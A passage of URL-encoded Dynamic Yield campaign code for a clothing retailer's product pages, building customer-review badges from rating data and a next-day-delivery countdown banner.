pTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0